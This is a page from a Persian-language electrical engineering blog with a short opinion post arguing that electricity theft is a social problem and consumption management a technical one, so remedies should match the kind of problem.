  امروز شنبه ۱۱ بهمن ۱۴۰۴</div>
<div class="top-bar-right">
    <ul class="top-social-icon">
	      <li class="rss"><a href="https://farhadyazdi.com/feed/" target="_blank"></a></li>    
    <li data-bghover="#1e73be"><a class="vector_icon" rel="momizat-icon-linkedin" href="http://ir.linkedin.com/pub/farhad-yazdi/3b/a8a/7a6" target="_blank"><i class="momizat-icon-linkedin"></i></a></li>    	<li class="top-search"><a href="#"></a>
        <div class="search-dropdown">
          <form class="mom-search-form" method="get" action="https://farhadyazdi.com/">
              <input type="text" id="tb-search" class="sf" name="s" placeholder="کلمات کلیدی..." required="" autocomplete="off">
            <span class="sf-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="search" width="16" height="16" data-lazy-src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png"><noscript><img src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png" alt="search" width="16" height="16"></noscript></span>                      </form>
                    <div class="ajax-search-results"></div>
                  </div>
      </li>
  	        </ul>
</div>

        </div><!--inner-->
    </div><!--topbar-->

                    <div class="header-wrap"><!--header content-->
                        <div class="inner"><!--inner-->
                        	    <div class="logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
        <h1 class="site_title"><a href="https://farhadyazdi.com" itemprop="url" title="وبلاگ فرهاد یزدی" rel="home">وبلاگ فرهاد یزدی</a></h1>
		<h2 class="site_desc">دکترای تخصصی برق قدرت</h2>
        <meta itemprop="name" content="وبلاگ فرهاد یزدی">
    </div>
                
                        </div><!--inner-->
                    </div><!--header content-->
                </div><!-- header wrap -->

				<nav id="navigation" class="navigation  dd-effect-skew " data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><!--Navigation-->
<div class="inner"><!--inner-->
		<ul id="menu-%d8%a7%d8%b5%d9%84%db%8c" class="main-menu main-default-menu"><li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-depth-0"><a href="https://farhadyazdi.com/">خانه<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://farhadyazdi.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d9%86/">درباره من<span class="menu_bl" style="background:;"></span></a></li>
</ul>        
         <div class="mom_visibility_device device-menu-wrap">
            <div class="device-menu-holder">
                <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>منو</span><i class="mh-caret"></i>
            </div>
        <ul id="menu-%d8%a7%d8%b5%d9%84%db%8c-1" class="device-menu"><li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-depth-0"><a href="https://farhadyazdi.com/">خانه<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://farhadyazdi.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d9%86/">درباره من<span class="menu_bl" style="background:;"></span></a></li>
</ul>        </div>
        <div class="clear"></div>
</div><!--inner-->
</nav><!--Navigation-->
                <div class="breaking-news"><!--breaking news-->
    <div class="inner"><!--inner-->
        
        <div class="breaking-news-items">
        <span class="breaking-title">آخرین نوشته ها</span>
        <div class="breaking-cont">
            <ul class="webticker" data-br_type="default" data-br_speed="0.07" data-br_bspeed="600" data-br_duration="4000">
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%aa%d9%84%da%af%d8%b1%d8%a7%d9%85%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/" rel="bookmark">تأسیس کانال تلگرامی پادکستهای مهندسی برق</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%da%a9%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b4%d8%b1%da%a9%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82-%d8%aa%d9%87%d8%b1%d8%a7/" rel="bookmark">از کرامات سیستم آموزشی ما</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/" rel="bookmark">اصل تناسب حوزه راهکار و مشکل</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%85%d8%b3%d8%a7%d9%84%d9%87-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f/" rel="bookmark">مساله اساسی کدام است؟</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%a7%d8%a8%d9%84%d9%88%db%8c-%d8%af%d9%88-%d8%b7%d8%a8%d9%82%d9%87-bbc/" rel="bookmark">تابلوی دو طبقه BBC</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%88%d8%a7%d8%ad%d8%af-%d9%86%db%8c%d8%b1%d9%88%da%af%d8%a7%d9%87%db%8c-%d8%b0%d8%ae%db%8c%d8%b1%d9%87-%da%86%d8%b1%d8%ae%d8%a7%d9%86/" rel="bookmark">واحد نیروگاهی ذخیره چرخان</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%b7%d8%a8%db%8c%d9%82-%d9%be%d8%b0%db%8c%d8%b1%db%8c-%d8%b9%d8%a7%db%8c%d9%82%db%8c/" rel="bookmark">تطبیق‌پذیری عایقی</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%86%da%af%d8%a7%d9%87%db%8c-%d8%a8%d9%87-%da%a9%d9%86%d8%aa%d8%a7%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d9%8a%da%a9-lbs/" rel="bookmark">نگاهی به کنتاکتهای یک LBS</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d9%87%d9%88%d8%a7%db%8c%db%8c-%d8%af%d8%b1-%d8%a8%d8%b1%d9%82%da%af%d9%8a%d8%b1/" rel="bookmark">فاصله هوایی در برقگیر</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/1764-2/" rel="bookmark">آشکارسازی اتم برای دیده شدن با چشم غیرمسلح</a></h4></li>
                            </ul>
        </div>
    </div>  
           
        <div class="brmenu">
            </div>
            
    </div><!--inner-->
</div><!--breaking news-->
            </header><!--Header-->
                         


<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
    <meta itemprop="url" content="https://farhadyazdi.com/wp-content/uploads/2020/11/download-300x300.png">
    <meta itemprop="width" content="300">
    <meta itemprop="height" content="300">
  </div>
  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/"/>

  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
      <meta itemprop="url" content="">
      <meta itemprop="width" content="">
      <meta itemprop="height" content="">
    </div>
        <meta itemprop="name" content="وبلاگ فرهاد یزدی">
  </div>
  <meta itemprop="datePublished" content="1399/9/4 11:00:33"/>
  <meta itemprop="dateModified" content="2021-01-07T00:04:06+00:00"/>

				                <div class="main-container"><!--container-->

                                                                                <div class="post-crumbs entry-crumbs">
							                        <span></span><div class="vbreadcrumb" typeof="v:Breadcrumb"><a href="https://farhadyazdi.com/" rel="v:url" property="v:title" class="home">خانه</a></div><div class="vbreadcrumb" typeof="v:Breadcrumb"><a href="https://farhadyazdi.com/category/news/" title="اخبار" rel="v:url" property="v:title">اخبار</a></div>                    </div>
                                        
					                    <div class="main-left"><!--Main Left-->
                    	<div class="main-content" role="main"><!--Main Content-->
                                                <div class="site-content page-wrap">
                                <article id="post-1816" class="post-1816 post type-post status-publish format-standard category-news" data-id="1816">
                                                                        <header>
                                        <h1 itemprop="headline" class="entry-title">اصل تناسب حوزه راهکار و مشکل</h1>
                                                                                <div class="entry-post-meta">
	
    <div class="author-link">توسط         <a itemprop="author" itemscope itemtype="https://schema.org/Person" href="https://farhadyazdi.com/author/admin/" rel="author"><span itemprop="name">فرهاد یزدی</span></a>
    </div>
            <div>تاریخ: <time content="1399/9/4 11:00:33" class="entry-date updated" datetime="1399/9/4 11:00:33"> 04 آذر 1399</time></div>
            <div class="entry-cat">در: <a href="https://farhadyazdi.com/category/news/" rel="category tag">اخبار</a></div>
            <div class="comments-link"><a href="#comments">نظردهی</a></div>
            </div>                                          <div class="top-share-icons">
</div>


                                    </header>
                                    
                                    <div class="entry-content clearfix">

                                        
                                                                                <div class="entry-content-data ">
										                                                                                    </div>
                                        					                                                <h3><img width="185" height="166" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20185%20166'%3E%3C/svg%3E" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2020/11/download.png" /><noscript><img width="185" height="166" decoding="async" src="https://farhadyazdi.com/wp-content/uploads/2020/11/download.png" /></noscript></h3>
<h3 style="text-align: justify;"><strong>یکی از مشکلات مهم در شرکتهای توزیع برق و اخیرا حتی در سطوح ولتاژ بالاتر (شرکتهای برق منطقه ای) موضوع سرقت تجهیزات است که باعث شده است نقطه نظرات سلیقه ای با هدف کاهش سرقت جایگزین استانداردهای فنی شود.</strong><br />
<strong>لیکن اشتباهی که در بدنه وزارت نیرو مشاهده می شود، انتخاب اقدامات نامتناسب در حوزه راهکارها است. برای مثال، تحقیقات متعدد انجام گرفته در دنیا نشان داده است که مدیریت مصرف برق یک موضوع فنی است و نه فرهنگی-اجتماعی و میزان مصرف به تحریکهای فرهنگی-اجتماعی مثل تبلیغات تلویزیونی پاسخ نمی دهد.</strong><br />
<strong>در عوض بحث سرقت یک موضوع اجتماعی است و اتخاذ راهکارهای فنی، خصوصا اگر مغایر استاندارد باشد، نتیجه مناسبی را برای حل آنها در پی ندارد و حتی ممکن است مشکلات دیگری را باعث شود.</strong><br />
<strong>البته میزان پاسخ دهی این پدیده (سرقت) به راهکارهای اجتماعی نیز به رابطه بین دولت- ملت وابسته است و ممکن است از جامعه ای ملی گرا (مثل ژاپن) تا جامعه ای که دچار بحران تقابل دولت-ملت شده است، زمین تا آسمان تفاوت داشته باشد.</strong><br />
<strong>با این حال نکته مهم آن است که اولین اصل، انتخاب متناسب حوزه راهکارها و مشکلات است.</strong></h3>
                                        					                                            <div class="clearfix"></div>
                                    </div>
                                </article>
                                <div class="clear"></div>

                                
                                

                                		<div class="mom-share-post">
		        <h4>اشتراک گذاری</h4>
		        <div class="mom-share-buttons">
		            			                <a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');" class="share-facebook"><i class="enotype-icon-facebook"></i></a>
                  
		                		                <a href="#" onclick="window.open('http://twitter.com/share?text=اصل تناسب حوزه راهکار و مشکل&url=https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/', 'Post this On twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');" class="share-twitter"><i class="momizat-icon-twitter"></i></a>
		                		                                        <!-- WhatsApp Share Button for WordPress: http://peadig.com/wordpress-plugins/whatsapp-share-button/ --><a href="whatsapp://send?text=اصل تناسب حوزه راهکار و مشکل - https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/" data-action="share/whatsapp/share" class="wabtn"><i class="fa-icon-whatsapp"></i></a>		                		                <a href="#" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&url=https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/&title=اصل تناسب حوزه راهکار و مشکل&source=https://farhadyazdi.com', 'Share This', 'width=600,height=455');" class="share-linkedin"><i class="fa-icon-linkedin"></i></a>
		                		                		                		                		                		                <a href="mailto:?subject=اصل تناسب حوزه راهکار و مشکل&body=%DB%8C%DA%A9%DB%8C+%D8%A7%D8%B2+%D9%85%D8%B4%DA%A9%D9%84%D8%A7%D8%AA+%D9%85%D9%87%D9%85+%D8%AF%D8%B1+%D8%B4%D8%B1%DA%A9%D8%AA%D9%87%D8%A7%DB%8C+%D8%AA%D9%88%D8%B2%DB%8C%D8%B9+%D8%A8%D8%B1%D9%82+%D9%88+%D8%A7%D8%AE%DB%8C%D8%B1%D8%A7+%D8%AD%D8%AA%DB%8C+%D8%AF%D8%B1+%D8%B3%D8%B7%D9%88%D8%AD+%D9%88%D9%84%D8%AA%D8%A7%DA%98+%D8%A8%D8%A7%D9%84%D8%A7%D8%AA%D8%B1+%28%D8%B4%D8%B1%DA%A9%D8%AA%D9%87%D8%A7%DB%8C+%D8%A8%D8%B1%D9%82+%D9%85%D9%86%D8%B7%D9%82%D9%87+%D8%A7%DB%8C%29+%D9%85%D9%88%D8%B6%D9%88%D8%B9+%D8%B3%D8%B1%D9%82%D8%AA+%D8%AA%D8%AC%D9%87%DB%8C%D8%B2%D8%A7%D8%AA+%D8%A7%D8%B3%D8%AA+%DA%A9%D9%87+%D8%A8%D8%A7%D8%B9%D8%AB+%D8%B4%D8%AF%D9%87+%D8%A7%D8%B3%D8%AA+%D9%86%D9%82%D8%B7%D9%87+%D9%86%D8%B8%D8%B1%D8%A7%D8%AA+%D8%B3%D9%84%DB%8C%D9%82%D9%87+%D8%A7%DB%8C+%D8%A8%D8%A7+%D9%87%D8%AF%D9%81 : https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/" class="share-email"><i class="dashicons dashicons-email-alt"></i></a>
		                		                		                <a href="javascript:window.print()" rel="nofollow" class="share-email"><i class="brankic-icon-printer"></i></a>
		                		        </div>
		        <!--
<a href="#" class="sh_arrow"><span>More</span><br>
		            <i class="icon-double-angle-down"></i>
		        </a>
-->
		</div>

                                                                <div class="post-nav-links">
                                    <div class="post-nav-prev">
                                        <a href="https://farhadyazdi.com/%d9%85%d8%b3%d8%a7%d9%84%d9%87-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f/" rel="prev"><span>قبلی :</span> مساله اساسی کدام است؟</a>                                    </div>
                                    <div class="post-nav-next">
                                        <a href="https://farhadyazdi.com/%da%a9%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b4%d8%b1%da%a9%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82-%d8%aa%d9%87%d8%b1%d8%a7/" rel="next"><span>بعدی :</span> از کرامات سیستم آموزشی ما</a>                                    </div>
                                </div>
                                
                                
                                <section class="post-section-box">
        <header class="post-section-title">
                <h2>نوشته‌های مرتبط</h2>
        </header>

        <ul class="mom-related-posts clearfix">
                                                <li>
                  <div class="related_posts_item_inner">
                		                        <figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%aa%d9%84%da%af%d8%b1%d8%a7%d9%85%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20109'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2025/08/file_00000000cb386243b7ba2284e52d7e081-683x1024-165x109.png" alt="تأسیس کانال تلگرامی پادکستهای مهندسی برق" width="165px" height="109px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2025/08/file_00000000cb386243b7ba2284e52d7e081-683x1024-165x109.png"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2025/08/file_00000000cb386243b7ba2284e52d7e081-683x1024-165x109.png" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2025/08/file_00000000cb386243b7ba2284e52d7e081-683x1024-165x109.png" alt="تأسیس کانال تلگرامی پادکستهای مهندسی برق" width="165px" height="109px"></noscript>                        </a></figure>
                                                <h2><a href="https://farhadyazdi.com/%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%aa%d9%84%da%af%d8%b1%d8%a7%d9%85%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/" rel="bookmark">تأسیس کانال تلگرامی پادکستهای مهندسی برق</a></h2>
                        <div class="entry-meta">
                        <time datetime="1404/5/12 17:07:10" content="1404/5/12 17:07:10"> 12 مرداد 1404</time>
                        </div>
                    </div>
                </li>
                                <li>
                  <div class="related_posts_item_inner">
                		                        <figure class="post-thumbnail"><a href="https://farhadyazdi.com/%da%a9%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b4%d8%b1%da%a9%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82-%d8%aa%d9%87%d8%b1%d8%a7/">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20109'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2022/05/loss-1024x389-165x109.jpg" alt="از کرامات سیستم آموزشی ما" width="165px" height="109px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2022/05/loss-1024x389-165x109.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2022/05/loss-1024x389-165x109.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2022/05/loss-1024x389-165x109.jpg" alt="از کرامات سیستم آموزشی ما" width="165px" height="109px"></noscript>                        </a></figure>
                                                <h2><a href="https://farhadyazdi.com/%da%a9%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b4%d8%b1%da%a9%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82-%d8%aa%d9%87%d8%b1%d8%a7/" rel="bookmark">از کرامات سیستم آموزشی ما</a></h2>
                        <div class="entry-meta">
                        <time datetime="1401/3/9 21:04:26" content="1401/3/9 21:04:26"> 09 خرداد 1401</time>
                        </div>
                    </div>
                </li>
                                <li>
                  <div class="related_posts_item_inner">
                		                        <figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%85%d8%b3%d8%a7%d9%84%d9%87-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f/">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20109'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2020/10/darkness-165x109.jpeg" alt="مساله اساسی کدام است؟" width="165px" height="109px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2020/10/darkness-165x109.jpeg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2020/10/darkness-165x109.jpeg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2020/10/darkness-165x109.jpeg" alt="مساله اساسی کدام است؟" width="165px" height="109px"></noscript>                        </a></figure>
                                                <h2><a href="https://farhadyazdi.com/%d9%85%d8%b3%d8%a7%d9%84%d9%87-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f/" rel="bookmark">مساله اساسی کدام است؟</a></h2>
                        <div class="entry-meta">
                        <time datetime="1399/7/15 21:08:18" content="1399/7/15 21:08:18"> 15 مهر 1399</time>
                        </div>
                    </div>
                </li>
                                        </ul>
</section>

                                
<section id="comments" class="post-section-box">

	
			
	
</section><!-- #comments .comments-area -->                                					        
                            </div>

                                            </div><!--Main Content-->
                    	                    </div><!--Main left-->
                    <aside class="sidebar sws2" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><!--sidebar-->
    <div class="widget widget_text">			<div class="textwidget"><p align="center">
<a title="English Version" href="https://farhadyazdi.com/en"><img border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width="40" height="40" data-lazy-src="https://farhadyazdi.com/img/enlanguage.jpg"><noscript><img border="0" src="https://farhadyazdi.com/img/enlanguage.jpg" width="40" height="40"></noscript></a></p>
<p align="center"><span style="vertical-align: middle">
<font face="Tahoma" size="2"><span lang="en">
<a href="https://farhadyazdi.com/en">English Version</a></span></font></span></p>
</div>
		</div>
		<div class="widget widget_recent_entries">
		<div class="widget-title"><h4>آخرین مطالب</h4></div>
		<ul>
											<li>
					<a href="https://farhadyazdi.com/%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%aa%d9%84%da%af%d8%b1%d8%a7%d9%85%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/">تأسیس کانال تلگرامی پادکستهای مهندسی برق</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%da%a9%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b4%d8%b1%da%a9%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82-%d8%aa%d9%87%d8%b1%d8%a7/">از کرامات سیستم آموزشی ما</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/" aria-current="page">اصل تناسب حوزه راهکار و مشکل</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d9%85%d8%b3%d8%a7%d9%84%d9%87-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f/">مساله اساسی کدام است؟</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d8%aa%d8%a7%d8%a8%d9%84%d9%88%db%8c-%d8%af%d9%88-%d8%b7%d8%a8%d9%82%d9%87-bbc/">تابلوی دو طبقه BBC</a>
									</li>
					</ul>

		</div><div class="widget widget_categories"><div class="widget-title"><h4>دسته‌بندی مطالب</h4></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://farhadyazdi.com/category/news/">اخبار</a> (۴۶)
</li>
	<li class="cat-item cat-item-151"><a href="https://farhadyazdi.com/category/energy/">انرژی</a> (۲۰)
<ul class='children'>
	<li class="cat-item cat-item-34"><a href="https://farhadyazdi.com/category/energy/energy-economics/">اقتصاد انرژی</a> (۱۳)
</li>
	<li class="cat-item cat-item-41"><a href="https://farhadyazdi.com/category/energy/energy-management/">مدیریت انرژی</a> (۸)
</li>
</ul>
</li>
	<li class="cat-item cat-item-185"><a href="https://farhadyazdi.com/category/technology-world/">دنیای تکنولوژی</a> (۲۵)
</li>
	<li class="cat-item cat-item-55"><a href="https://farhadyazdi.com/category/lighting-design/">طراحی روشنایی</a> (۱۰)
</li>
	<li class="cat-item cat-item-1525"><a href="https://farhadyazdi.com/category/%d8%b9%d8%a7%db%8c%d9%82%d9%87%d8%a7%db%8c-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%db%8c%da%a9%db%8c-2/">عایقهای الکتریکی</a> (۱)
</li>
	<li class="cat-item cat-item-3"><a href="https://farhadyazdi.com/category/general/">عمومی</a> (۳۹)
</li>
	<li class="cat-item cat-item-154"><a href="https://farhadyazdi.com/category/my-photoblog/">فتوبلاگ من</a> (۲۰)
</li>
	<li class="cat-item cat-item-116"><a href="https://farhadyazdi.com/category/books/">کتابها</a> (۱۱)
</li>
	<li class="cat-item cat-item-87"><a href="https://farhadyazdi.com/category/environment/">محیط زیست</a> (۷)
</li>
	<li class="cat-item cat-item-112"><a href="https://farhadyazdi.com/category/related-to-management/">مربوط به علم مدیریت</a> (۱۶)
</li>
	<li class="cat-item cat-item-628"><a href="https://farhadyazdi.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a> (۳)
</li>
	<li class="cat-item cat-item-4"><a href="https://farhadyazdi.com/category/electrical-engineering-related/">موضوعات مرتبط با مهندسی برق</a> (۱۱۳)
<ul class='children'>
	<li class="cat-item cat-item-485"><a href="https://farhadyazdi.com/category/electrical-engineering-related/algorithms-techniques-and-new-methods/">آلگوریتمها، تکنیکها و روشهای نوین</a> (۲)
</li>
	<li class="cat-item cat-item-152"><a href="https://farhadyazdi.com/category/electrical-engineering-related/learning-electrical-engineering/">آموزش در مهندسی برق</a> (۳۶)
</li>
	<li class="cat-item cat-item-382"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a7%d8%b1%d8%aa%d9%8a%d9%86%da%af-%d9%88-%da%af%d8%b1%d8%a7%d9%86%d8%af%db%8c%d9%86%da%af-%d8%b2%d9%85%db%8c%d9%86-%da%a9%d8%b1%d8%af%d9%86/">ارتینگ و گراندینگ (زمین کردن)</a> (۹)
</li>
	<li class="cat-item cat-item-586"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%d9%8a%da%a9-%d9%82%d8%af%d8%b1%d8%aa/">الکترونیک قدرت</a> (۵)
</li>
	<li class="cat-item cat-item-394"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a8%d9%87%d8%b1%d9%87-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%82%d8%af%d8%b1%d8%aa/">بهره برداری سیستم قدرت</a> (۳۳)
</li>
	<li class="cat-item cat-item-234"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system-equipments/">تجهیزات سیستمهای قدرت</a> (۱۶)
</li>
	<li class="cat-item cat-item-153"><a href="https://farhadyazdi.com/category/electrical-engineering-related/technology/">تکنولوژی</a> (۱۰)
</li>
	<li class="cat-item cat-item-73"><a href="https://farhadyazdi.com/category/electrical-engineering-related/energy-and-power-loss/">تلفات توان و انرژی</a> (۱۲)
</li>
	<li class="cat-item cat-item-75"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%be%d8%b1%d8%a7%da%a9%d9%86%d8%af%d9%87/">تولید پراکنده</a> (۲)
